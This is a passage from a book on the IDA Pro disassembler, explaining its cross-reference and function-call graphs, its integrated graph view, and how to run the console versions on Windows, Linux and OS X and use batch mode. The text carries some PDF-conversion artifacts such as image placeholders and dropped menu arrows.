depth_2_2();
printf("inside depth_1\n");
}
int main() {
depth_1();
}
After compiling a dynamically linked binary using GNU gcc, we can ask
IDA to generate a function call graph using ViewGraphsFunction Calls,
which should yield a graph similar to that shown in Figure 9-7. In this instance
we have truncated the left side of the graph somewhat in order to offer a bit
more detail. The call graph associated with the main function can be seen
within the circled area in the figure.
Figure 9-7: External function call graph

180 Chapter 9
Alert readers may notice that the compiler has substituted calls to puts
and fwrite for printf and fprintf, respectively, as they are more efficient
when printing static strings. Note that IDA utilizes different colors to repre-
sent different types of nodes in the graph, though the colors are not config-
urable in any way.10
Given the straightforward nature of the previous program listing, why
does the graph appear to be twice as crowded as it should be? The answer is
that the compiler, as virtually all compilers do, has inserted wrapper code
responsible for library initialization and termination as well as for configur-
ing parameters properly prior to transferring control to the main function.
Attempting to graph a statically linked version of the same program
results in the nasty mess shown in Figure 9-8.
The graph in Figure 9-8 demonstrate a behavior of external graphs
in general, namely that they are always scaled initially to display the entire
graph, which can result in very cluttered displays. For this particular graph,
the status bar at the bottom of the WinGraph32 window indicates that there
are 946 nodes and 10,125 edges that happen to cross over one another in
100,182 locations. Other than demonstrating the complexity of statically
linked binaries, this graph is all but unusable. No amount of zooming and
panning will simplify the graph, and beyond that, there is no way to easily
locate a specific function such as main other than by reading the label on each
node. By the time you have zoomed in enough to be able to read the labels
associated with each node, only a few dozen nodes will fit within the display.
Figure 9-8: Function call graph in a statically linked binary
External Cross-Reference Graphs
Two types of cross-reference graphs can be generated for global symbols
(functions or global variables): cross-references to a symbol (ViewGraphs
Xrefs To) and cross-references from a symbol (ViewGraphsXrefs From).
To generate an Xrefs To graph, a recursive ascent is performed by backtrack-
ing all cross-references to the selected symbol until a symbol to which no other
symbols refer is reached. When analyzing a binary, you can use an Xrefs To
10. The graphs depicted in this chapter have been edited outside of IDA to remove node
coloring for the purposes of improving readability.

Cross-References and Graphing 181
graph to answer the question, “What sequence of calls must be made to
reach this function?” Figure 9-9 shows the use of an Xrefs To graph to display
the paths that can be followed to reach the puts function.
Figure 9-9: Xrefs To graph
Similarly, Xrefs To graphs can assist you in visualizing all of the locations
that reference a global variable and the chain of function calls required to
reach those locations. Cross-reference graphs are the only graphs capable of
incorporating data cross-reference information.
In order to create an Xrefs From graph, a recursive descent is performed
by following cross-references from the selected symbol. If the symbol is a
function name, only call references from the function are followed, so data
references to global variables do not show up in the graph. If the symbol is
an initialized global pointer variable (meaning that it actually points to some-
thing), then the corresponding data offset cross-reference is followed. When
you graph cross-references from a function, the effective behavior is a func-
tion call graph rooted at the selected function, as shown in Figure 9-10.
Unfortunately, the same cluttered graph problems exist when graphing
functions with a complex call graph.

182 Chapter 9
Figure 9-10: Xrefs From graph
Custom Cross-Reference Graphs
Custom cross-reference graphs, called User xref charts in IDA, provide the
maximum flexibility in generating cross-reference graphs to suit your needs.
In addition to combining cross-references to a symbol and cross-references
from a symbol into a single graph, custom cross-reference graphs allow you
to specify a maximum recursion depth and the types of symbols that should
be included or excluded from the resulting graph.
ViewGraphsUser Xrefs Chart opens the graph customization dialog
shown in Figure 9-11. Each global symbol that occurs within the specified
address range appears as a node within the resulting graph, which is con-
structed according to the options specified in the dialog. In the most com-
mon case, generating cross-references from a single symbol, the start and
end addresses are identical. If the start and end addresses differ, then the
resulting graph is generated for all nonlocal symbols that occur within the
specified range. In the extreme case where the start address is the lowest
address in the database and the end address is the highest address in the
database, the resulting graph degenerates to the function call graph for the
entire binary.

Cross-References and Graphing 183
Figure 9-11: User cross-reference graph dialog
The options that are selected in Figure 9-11 represent the default
options for all custom cross-reference graphs. Following is a description of
the purpose of each set of options:
Starting direction
Options allow you to decide whether to search for cross-references from
the selected symbol, to the selected symbol, or both. If all other options
are left at their default settings, restricting the starting direction to Cross
references to results in an Xrefs To–style graph, while restricting direc-
tion to Cross references from generates an Xrefs From–style graph.
Parameters
The Recursive option enables recursive descent (Xrefs From) or ascent
(Xrefs To) from the selected symbols. Follow only current direction
forces any recursion to occur in only one direction. In other words, if
this option is selected, and node B is discovered to be reachable from
node A, the recursive descent into B adds additional nodes that can be
reached only from node B. Newly discovered nodes that refer to node B
will not be added to the graph. If you choose to deselect Follow only cur-
rent direction, then when both starting directions are selected, each new
node added to the graph is recursed in both the to and from directions.
Recursion depth
This option sets the maximum recursion depth and is useful for limiting
the size of generated graphs. A setting of −1 causes recursion to proceed
as deep as possible and generates the largest possible graphs.

184 Chapter 9
Ignore
These options dictate what types of nodes will be excluded from the gen-
erated graph. This is another means of restricting the size of the result-
ing graph. In particular, ignoring cross-references from library functions
can lead to drastic simplifications of graphs in statically linked binaries.
The trick is to make sure that IDA recognizes as many library functions
as possible. Library code recognition is the subject of Chapter 12.
Print options
These options control two aspects of graph formatting. Print comments
causes any function comments to be included in a function’s graph
node. If Print recursion dots is selected and recursion would continue
beyond the specified recursion limit, a node containing an ellipsis is dis-
played to indicate that further recursion is possible.
Figure 9-12 shows a custom cross-reference graph generated for function
depth_1 in our example program using default options and a recursion depth
of 1.
Figure 9-12: User xref graph for function depth_1
Cross-References and Graphing 185
User-generated cross-reference graphs are the most powerful external-
mode graphing capability available in IDA. External flowcharts have largely
been superseded by IDA’s integrated graph-based disassembly view, and the
remaining external graph types are simply canned versions of user-generated
cross-reference graphs.
IDA’s Integrated Graph View
With version 5.0, IDA introduced a long-awaited interactive, graph-based dis-
assembly view that was tightly integrated into IDA. As mentioned previously,
the integrated graphing mode provides an alternative interface to the stan-
dard text-style disassembly listing. While in graph mode, disassembled func-
tions are displayed as control flow graphs similar to external-style flowchart
graphs. Because a function-oriented control flow graph is used, only one
function at a time can be displayed while in graph mode, and graph mode
cannot be used for instructions that lie outside any function. For cases in
which you wish to view several functions at once, or when you need to view
instructions that are not part of a function, you must revert to the text-ori-
ented disassembly listing.
We detailed basic manipulation of the graph view in Chapter 5, but we
reiterate a few points here. Switching between text view and graph view is
accomplished by pressing the spacebar or right-clicking anywhere in the dis-
assembly window and selecting either Text View or Graph View as appropri-
ate. The easiest way to pan around the graph is to click the background of
the graph view and drag the graph in the appropriate direction. For large
graphs, you may find it easier to pan using the Graph Overview window
instead. The Graph Overview window always displays a dashed rectangle
around the portion of the graph currently being displayed in the disassembly
window. At any time, you can click and drag the dashed rectangle to reposi-
tion the graph display. Because the graph overview window displays a minia-
ture version of the entire graph, using it for panning eliminates the need to
constantly release the mouse button and reposition the mouse as required
when panning across large graphs in the disassembly window.
There are no significant differences between manipulating a disassembly
in graph mode and manipulating a disassembly in text mode. Double-click
navigation continues to work as you would expect it to, as does the navigation
history list. Any time you navigate to a location that does not lie within a func-
tion (such as a global variable), the display will automatically switch to text
mode. Graph mode will automatically be restored once you navigate back to
a function. Access to stack variables is identical to that of text mode, with the
summary stack view being displayed in the root basic block of the displayed
function. Detailed stack frame views are accessed by double-clicking any stack
variable, just as in text mode. All options for formatting instruction oper-
ands in text mode remain available and are accessed in the same manner in
graph mode.

186 Chapter 9
The primary user interface change related to graph mode deals with the
handing of individual graph nodes. Figure 9-13 shows a simple graph node
and its related title bar button controls.
Figure 9-13: Typical expanded graph view node
From left to right, the three buttons on the node’s title bar allow you to
change the background color of the node, assign or change the name of the
node, and access the list of cross-references to the node. Coloring nodes is a
useful way to remind yourself that you have already analyzed a node or to
simply make it stand out from others, perhaps because it contains code of
particular interest. Once you assign a node a color, the color is also used as
the background color for the corresponding instructions in text mode. To
easily remove any coloring, right-click the node’s title bar and select Set node
color to default.
The middle button on the title bar in Figure 9-13 is used to assign a
name to the address of the first instruction of the node’s basic block. Since
basic blocks are often the target of jump instructions, many nodes may
already have a dummy name assigned as the result of being targeted by a
jump cross-reference. However, it is possible for a basic block to begin with-
out having a name assigned. Consider the following lines of code:
.text:00401041 Xjg short loc_401053
.text:00401043 Ymov ecx, [ebp+arg_0]
The instruction at X has two potential successors, loc_401053 and the
instruction at Y. Because it has two successors, X must terminate a basic
block, which results in Y becoming the first instruction in a new basic block,
even though it is not targeted explicitly by a jump and thus has no dummy
name assigned.
The rightmost button in Figure 9-13 is used to access the list of cross-
references that target the node. Since cross-reference comments are not dis-
played by default in graph mode, this is the easiest way to access and navigate
to any location that references the node. Unlike the cross-reference lists we
have discussed previously, the generated node cross-reference list also con-
tains an entry for the ordinary flow into the node (designated by type ^). This
is required because it is not always obvious in graph view which node is the
linear predecessor of a given node. If you wish to view normal cross-reference
Cross-References and Graphing 187
comments in graph mode, access the Cross-References tab under Options
General and set the Number of displayed xrefs option to something other
than zero.
Nodes within a graph may be grouped either by themselves or with other
nodes in order to reduce some of the clutter in a graph. To group multiple
nodes, CTRL-click the title bar of each node to be grouped and then right-
click the title bar of any selected node and select Group nodes. You will be
prompted to enter some text (defaults to the first instruction in the group) to
be displayed in the collapsed node. Figure 9-14 shows the result of grouping
the node in Figure 9-13 and changing the node text to collapsed node demo.
Figure 9-14: Typical collapsed (grouped) graph view node
Note that two additional buttons are now present in the title bar. In left-
to-right order, these buttons allow you to uncollapse (expand) the grouped
node and edit the node text. Uncollapsing a node merely expands the nodes
within a group to their original form; it does not change the fact that the
node or nodes now belong to a group. When a group is uncollapsed, the two
new buttons just mentioned are removed and replaced with a single Collapse
Group button. An expanded group can easily be collapsed again using the
Collapse Group button or by right-clicking the title bar of any node in the
group and selecting Hide Group. To completely remove a grouping applied
to one or more nodes, you must right-click the title bar of the collapsed node
or one of the participating uncollapsed nodes and select Ungroup Nodes.
This action has the side effect of expanding the group if it was collapsed at
the time.
Summary
Graphs are a powerful tool available to assist you in analyzing any binary. If
you are accustomed to viewing disassemblies in pure text format, it may take
some time to adjust to using a graph-based display. In IDA, it is generally a
matter of realizing that all of the information that was available in the text
display remains available in the graph display; however, it may be formatted
somewhat differently. Cross-references, for example, become the edges that
connect the basic blocks in a graph display.
Choosing the proper graph to view plays an important role in optimizing
the use of graphs for analysis. If you want to know how a particular function is
reached, then you are probably interested in a function call or cross-reference
graph. If you want to know how a specific instruction is reached, then you are
probably more interested in a control flow graph.

188 Chapter 9
Some of the frustration that users have experienced in the past with
IDA’s graphing capabilities is directly attributable to the inflexibility of
the wingraph32 application and its related graphs. These frustrations were
addressed in part with the introduction of an integrated graph-based disas-
sembly mode. IDA is primarily a disassembler, however, and graph genera-
tion is not its primary purpose. Readers interested in dedicated graph-based
analysis tools may wish to investigate applications designed specifically for
that purpose, such as BinNavi,11 produced by Halvar Flake’s company
Zynamics.12
11. See http://www.zynamics.com/binnavi.html.
12. Note that Zynamics was acquired by Google in March 2011.

JMP
EBP
SUB
THE MANY FACES OF IDA
For many years, the Windows GUI version
was the superstar in the IDA stable. Since
the release of IDA version 6.0 this is no
longer the case, as Linux and OS X users can
now enjoy GUI versions of IDA for their platforms.
However, this new version in no way changes the fact
that there are several alternative ways to use IDA. The
original version of IDA was actually an MS-DOS console application, and the
console version remains available on all platforms to this day. With built-in
remote debugging capabilities, IDA is a powerful multiplatform analysis and
debugging tool.
Beyond its interactive capabilities, IDA offers a batch-processing mode in
all of its versions to facilitate automated processing of large numbers of files.
The key to effective batch processing with IDA is to understand what each
version can and cannot do and choose the appropriate version of IDA to suit
your requirements. In this chapter we discuss IDA’s console version and how
to make the most of IDA’s batch-processing facilities.

190 Chapter 10
Console Mode IDA
The heart of all console versions of IDA is a Borland-developed, console I/O
library called TVision that has been ported to several platforms, including
Windows, Linux, and Mac OS X, among others. Hex-Rays makes the source
code for its current TVision port available to paying IDA customers on its
IDA download page.1
The use of a common library across all platforms keeps the user interface
consistent on all of the console versions. There are a few annoyances to deal
with in moving from platform to platform, however, such as varying degrees
of support for the mouse, resizing, and the ability to pass hotkeys to the IDA
application. We discuss some of the problems and, when available,
workarounds in the platform-specific sections that follow.
Common Features of Console Mode
As the term console mode implies, the text-based versions of IDA all run within
a terminal or shell of some sort. These consoles may have varying degrees of
support for resizing and the use of a mouse, resulting in limitations that you
will need to learn to live with. The types of limitations depend on which plat-
form and terminal program you are using.
The console user interface consists of a menu bar across the top line of
the display to show menu options and status and a common operations bar
across the bottom line of the display that’s similar to a text-based toolbar.
Available operations are activated using hotkeys or, when supported, by click-
ing the mouse. Virtually every command available in the GUI version is avail-
able in some form in the console version, and most of the hotkey associations
are preserved as well.
The IDA display windows consume the space between the upper menu
bar and the lower command bar. However, a common limitation, regardless
of which terminal program you happen to use, is that there is little display
room when the screen is limited to roughly 80 by 25 characters and no
graphics. Therefore, console versions of IDA typically open only two display
windows by default: the disassembly window and the messages window. In
order to approximate the tabbed display windows found in the GUI version,
IDA uses the TVision library’s overlapping windowing capability for text win-
dows and assigns the F6 key (in lieu of window title tabs) to cycle through
available open windows. Each window is numbered sequentially, and the win-
dow ID is present in the upper left-hand corner.
When mouse support is available in your console, it is possible to resize
an IDA display window by clicking and dragging the lower right corner of the
display window to the desired size. To reposition a display window, you click
and drag the display’s top border. Lacking mouse support, you can move and
resize individual displays via WindowResize/Move (CTRL-F5) and then use
your arrow keys to move and SHIFT-arrow keys to resize the active window.
If your terminal program can be resized using the mouse, IDA recognizes the
new terminal size and expands (or shrinks) to fill it as appropriate.
1. See http://www.hex-rays.com/idapro/idadown.htm.
The Many Faces of IDA 191
Without graphics capability, the integrated graph-based disassembly
mode is not available, and no control-flow arrows are displayed in the left
margin of the disassembly listing window. However, all subviews available in
the GUI version are available in the console versions. As in the GUI version,
the majority of subviews are accessible via the ViewOpen Subviews menu.
The one major difference in available displays is that hex dumps are not
available as a unique subview. Instead, you can toggle a disassembly to a hex
dump and back using OptionsDump/Normal View (CTRL-F4). In order to
have both a disassembly and a hex view open simultaneously, you must open
a second disassembly window (ViewOpen SubviewsDisassembly) and tog-
gle the new view to a hex dump. Unfortunately, there is no way to synchro-
nize the new hex dump to the existing disassembly view.
With mouse support, navigating your way around the disassembly remains
much the same as the GUI version, where double-clicking any name takes
you to the corresponding address. Alternatively, positioning the cursor on a
name and pressing ENTER causes the display to jump to the corresponding
named location (this also happens to work in the GUI version). Pressing
ENTER while the cursor is positioned on the name of a stack variable opens
the detailed stack frame view for the associated function. Without mouse sup-
port, the menus work similarly to many other console applications, employ-
ing the ALT-x method of menu navigation, where x is a highlighted character
on the current screen.
Windows Console Specifics
The Windows cmd.exe (command.exe on the Windows 9x family) terminal is not
terribly flexible, but it is fairly well supported by IDA’s console version. The
Windows console version of IDA is named idaw.exe, while the GUI version
is named idag.exe. The corresponding versions for 64-bit binaries (available
with the advanced version of IDA) are named idaw64.exe and idag64.exe,
respectively.
In order for IDA’s mouse support to work in Windows, you must ensure
that QuickEdit mode is disabled for the terminal in which you are running
IDA. To configure QuickEdit mode as one of the terminal’s properties, right-
click the terminal’s title bar and select Properties; then deselect QuickEdit
mode on the Options tab. You must do this prior to launching IDA, as the
change will not be recognized while IDA is running.
Unlike Linux terminals running under X Windows, cmd.exe cannot be
expanded by using the mouse to enlarge the window. On Windows only,
IDA’s console version offers the WindowSet Video Mode menu option
to resize cmd.exe to one of six fixed terminal sizes, up to a maximum of 255
by 100.
While no graph mode is available in the disassembly window, IDA’s
external graphing options are available. Selections from the ViewGraphs
menu will cause IDA to launch the configured graph viewer (such as
qwingraph) to display the resulting graph. For Windows versions of IDA, it
is possible to open several graphs at once and continue to use IDA while
the graphs are open.

192 Chapter 10
Linux Console Specifics
The Linux console version of IDA is named idal (or idal64 for analyzing
64-bit binaries). Prior to IDA 6.0, Linux and OS X console versions were
included as standard components of your IDA distribution. As such, when
you copy these console versions to your Linux or OS X platform, you must
also copy your IDA key file (ida.key) so that your console version will run
properly. Note that this requires that you install IDA on a Windows machine
at least once, even if you never intend to run the Windows version. On Unix-
style systems you may alternatively copy your key file to $HOME/.idapro/
ida.key. If you do not create it, IDA automatically creates the IDA personal
settings directory ($HOME/.idapro) the first time you launch IDA.
IDA 6.x installations are much simpler. Because IDA 6.x is purchased for
a specific platform, the installation procedure on your platform takes care of
installing the GUI version, the console version, and your IDA key file to suit-
able locations.
Basic navigation in the Linux version is similar to navigation in the Win-
dows console version; several Linux specifics are addressed in this section.
Users’ tastes for Linux terminal programs are as varied as their tastes for
Linux distributions in general. IDA includes a file named tvtuning.txt that
offers some details on how to configure various terminal types, including
remote Windows terminal clients such as SecureCRT and PuTTY.
One of the biggest challenges that you will face when using Linux termi-
nal programs is making sure that your hotkey sequences are passed all the
way to IDA and not captured by the terminal program itself. For example,
will ALT-F open IDA’s File menu or your console’s File menu? The two
options for dealing with this problem are to find a terminal program whose
hotkey sequences don’t overlap IDA’s (or that can be configured not to over-
lap) or to edit IDA’s configuration file to remap commands to hotkeys that
are not used by your terminal. If you choose to remap the hotkeys, you may
want to update the hotkey mappings on every computer on which you use
IDA so that you don’t have to remember which mapping is in effect at each
location. You may also find it difficult to interact with other IDA users who
are using the default mappings.
If you choose to use the standard Linux text display, the dimensions of
your IDA console will be fixed, and your mouse support will be dependent
on your use of GPM (the Linux console mouse server). If you are not using
GPM for mouse support, you should specify the noGPM option for TVision
when you launch IDA, as shown here:
# TVOPT=noGPM ./idal [file to disassemble]
Color choices are quite limited in console mode, and you may need to
adjust your color settings (OptionsColors) to ensure that all text is visible
and does not blend into the background. Four predefined color palettes are
available, with the option to customize the colors (a choice of 16) used for
various parts of the disassembly.
The Many Faces of IDA 193
If you are running X, then you may be running KDE’s konsole, Gnome’s
gnome-terminal, a straight xterm, or some other variation on a terminal. Other
than xterm, most terminals offer their own menus and associated hotkeys that
may or may not overlap IDA’s hotkey assignments. Consequently, xterm is not
a bad choice for running IDA, although it is not necessarily the most visually
appealing. KDE’s konsole is our preferred Linux console as it offers the best
appearance, fewest hotkey collisions, and smoothest mouse performance.
In order to address some of the problems surrounding keyboard and
mouse use within various X Windows consoles, Jeremy Cooper developed a
native X11 port2 of the TVision libraries. Using this modified version of TVi-
sion allows you to launch IDA in its own X window rather than consume an
entire console. Compiling Cooper’s TVision port yields a drop in replace-
ment for libtvision.so, the shared TVision library used by idal. After installing
the new library, you may receive an error message stating that a VGA font
can’t be loaded when you attempt to run IDA. If this happens, you will need
to install a VGA font and let your X server know where to find it. A suitable
VGA font is available at http://gilesorr.com/bashprompt/xfonts/ (download both
vga and sabvga). Another interesting feature of using the native X11 port is
that you can forward the X11 window to another machine. Thus, you can run
IDA on Linux but forward the X11 window (over ssh of course) to a Mac.
For remote access to your Linux-based IDA installation using the Hex-
Rays–supplied TVision libraries, we recommend that you configure your ter-
minal software to emulate an xterm (consult tvtuning.txt and your terminal
emulator’s documentation for more information) and then launch IDA
according to the instructions contained in tvtuning.txt. For example, you
must specify TVOPT=xtrack in order for the mouse to work with IDA when
using SecureCRT as your terminal emulator.
You can, of course, choose to export your TVOPT settings, eliminating the
need to specify them every time you launch IDA. For a full overview of avail-
able TVision options, refer to linux.cpp in the TVision source distribution.
External graph views on Linux are available from the console version
only if you happen to be running IDA in a windowing environment, and you
have configured the GRAPH_VISUALIZER variable in ida.cfg to point to a suitable
graph rendering program.3 IDA versions prior to 6.0 are only capable of gen-
erating graphs using GDL. You may install a GDL viewer such as aiSee4 and
configure IDA to launch the new application by editing IDA’s main configu-
ration file, <IDADIR>/cfg/ida.cfg. The configuration option GRAPH_VISUALIZER
specifies the command to be used to view IDA’s GDL graphs (all legacy mode
graphs). The default setting looks something like this:
GRAPH_VISUALIZER = "qwingraph.exe -remove -timelimit 10"
2. See http://simon.baymoo.org/universe/ida/tvision/.
3. Refer to “IDA Graphing” on page 176.
4. The GDL viewer aiSee is available for many platforms and is free for noncommercial use. It
can be found at http://www.aisee.de/.

194 Chapter 10
The remove option asks qwingraph to delete the input file, which is useful
when you are displaying temporary files. The timelimit option specifies the
number of seconds to spend attempting to generate a pretty graph. If the
graph cannot be laid out neatly within this time, qwingraph switches to a “fast
and ugly”5 layout algorithm. Beginning with IDA 6.0, the GRAPH_VISUALIZER
option is enclosed in a conditional block to provide separate settings for Win-
dows and non-Windows platforms. If you are editing ida.cfg on a non-Windows
platform, make sure that you are editing the correct portion of the file.
If you have installed a GDL viewer such as aiSee, then you need to edit
GRAPH_VISUALIZER to point to your viewer of choice. For a typical installation
of aiSee, this might result in the following:
GRAPH_VISUALIZER = "/usr/local/bin/aisee"
Note that it is always best to specify the full path to your GDL viewer
to ensure that it is found when IDA attempts to launch it. Finally, since
qwingraph is open source software, users of older versions of IDA are free
to download the source for qwingraph from Hex-Rays (see Chapter 9), build
it, and integrate qwingraph into their IDA installations.
OS X Console Specifics
IDA’s console versions for OS X are named the same as the Linux versions
(idal and idal64). As with the Linux and Windows console versions, the OS X
versions rely on the TVision library to support console I/O.
The fact that the Mac keyboard has a different layout than a PC keyboard
presents a few challenges when running the Mac version of IDA, primarily
because the Mac’s OPTION/ALT key does not behave like the PC’s ALT key
where application menus are concerned.
The obvious choice for attempting to run IDA is the Mac’s Terminal
application. When launching IDA using Terminal, be sure to configure the
OPTION key as an ALT key for use within IDA. Doing so allows keyboard access
to IDA ALT key shortcuts, such as all of the main IDA menus (ALT-F for the
File menu, for example). If you don’t select this option, you’ll have to use the
ESC key in lieu of ALT; thus, ESC-F brings up the File menu. Since ESC has back
or close-window functionality in IDA, this approach is not recommended.
Figure 10-1 shows the Terminal Inspector dialog, which is accessed via Ter-
minalPreferences when Terminal is active. Select the Use option key as
meta key checkbox to make the OPTION key behave as an ALT key.
One potential alternative to Terminal is iTERM,6 which allows the ALT
functionality of the OPTION key and enables mouse support as well. Another
terminal that many developers seem to like is the gnome terminal, which has
been ported7 to X11 on OS X. Since this requires the installation of XCODE
and X11, we won’t do more than mention the existence of the port. Using
the default Terminal or iTERM should be sufficient for most users.
5. See timelm.c in the wingraph32 or qwingraph source distribution.
6. See http://iterm.sourceforge.net/.
7. See http://www.macports.org/.
The Many Faces of IDA 195
An alternative way to run IDA on OS X is to install X11 (available on
your OS X installation disks as an optional package) and Jeremy Cooper’s
modified TVision library (libtvision.dylib for OS X) to run IDA as a native
X11 application. You may wish to add /usr/X11R6/bin to your system PATH
(edit PATH in /etc/profile) for easier access to X11-related binaries.
Figure 10-1: Mac OS X Terminal keyboard settings dialog
In this configuration, IDA may be launched from an xterm, and it will
execute in its own window with full mouse functionality. The problem with
the OPTION/ALT key will remain, however, as X11 views this key as Mode_switch
and fails to pass the key to IDA. Fortunately, X11 allows you to remap keys
through the use of the xmodmap utility. One solution is to create (or edit) a
file named .Xmodmap in your home directory (something like /Users/idabook/
.Xmodmap) containing the following commands:
clear Mod1
keycode 66 = Alt_L
keycode 69 = Alt_R
add Mod1 = Alt_L
add Mod1 = Alt_R
The default X11 startup script (/etc/X11/xinit/xinitrc) contains commands
to read .Xmodmap whenever you launch X11. If you have created your own
.xinitrc file, which overrides the default xinitrc, you should make sure that it
contains a command such as the following; otherwise your .Xmodmap file will
not be processed.
X xmodmap $HOME/.Xmodmap

196 Chapter 10
Finally, you need to modify the default settings for X11 to prevent the
system from overriding your modified key map. Figure 10-2 shows the X11
Preferences dialog.
Figure 10-2: X11 Preferences on OS X
To prevent the system from overriding your keyboard mappings, you
must deselect the middle option: Follow system keyboard layout. Once you
have made this change, restart X11, and your modified keyboard settings
should take effect, making the ALT key available to access IDA’s menus. You
can verify that X11 recognizes the ALT key by using xmodmap to print the cur-
rent list of keyboard modifiers, as follows:
idabook:~ idabook$ xmodmap
xmodmap: up to 2 keys per modifier, (keycodes in parentheses):
shift Shift_L (0x40), Shift_R (0x44)
lock Caps_Lock (0x41)
control Control_L (0x43), Control_R (0x46)
Y mod1 Alt_L (0x42), Alt_R (0x45)
mod2 Meta_L (0x3f)
mod3
mod4
mod5
If mod1 does not list Alt_L and Alt_R, as shown at Y, then your key map
has not been updated, in which case you should rerun the xmodmap command
listed at X in the previous code.
Using IDA’s Batch Mode
All versions of IDA can be executed in batch mode to facilitate automated
processing tasks. The primary purpose of using batch mode is to launch IDA,
have it run a specific IDC script, and have it terminate once the script com-

The Many Faces of IDA 197
pletes. Several command-line options are available to control the processing
performed during batch mode execution.
GUI versions of IDA do not require a console in order to execute, mak-
ing them very easy to incorporate into virtually any type of automation script
or wrapper program. When run in batch mode, the GUI versions of IDA do
not display any graphical components. Running the Windows console ver-
sions (idaw.exe and idaw64.exe) generates a full console display that closes
automatically when the batch processing is complete. The console display
can be suppressed by redirecting output to a null device (NUL for cmd.exe,
/dev/null in cygwin), as shown here:
C:\Program Files\Ida>idaw -B some_program.exe > NUL
IDA’s batch mode is controlled by the command-line parameters
listed here:
zThe -A option causes IDA to run in autonomous mode, which means that
no dialogs requiring user interaction will be displayed. (If you have
never clicked through IDA’s license agreement, then the license agree-
ment dialog will be displayed in spite of the presence of this switch.)
zThe -c option causes IDA to delete any existing database associated with
the file specified on the command line and generate an entirely new
database.
zThe -S option is used to specify which IDC script IDA should execute on
startup. To execute myscript.idc, the syntax is -Smyscript.idc (no space
between S and the script name). IDA searches for the named script in
the <IDADIR>/idc directory. If you have IDAPython properly installed,
you may also specify a python script here.
zThe -B option invokes batch mode and is equivalent to supplying IDA
with -A -c -Sanalysis.idc at execution. The analysis.idc script that ships
with IDA simply waits for IDA to analyze the file named on the command
line before dumping an assembly listing (.asm file) of the disassembly and
closing IDA in order to save and close the newly generated database.
The -S option is the key to batch mode, as IDA will terminate only if the
designated script causes IDA to terminate. If the script does not shut down
IDA, then all of the options simply combine to automate the IDA startup pro-
cess. Scripting with IDC is discussed in Chapter 15.
Because of limitations with the TVision library used by the Linux and OS
X versions of IDA, batch execution must be performed within a TTY console.
This makes simple things such as output redirection and background pro-
cessing impossible. Fortunately, the latest version of TVision recognizes the
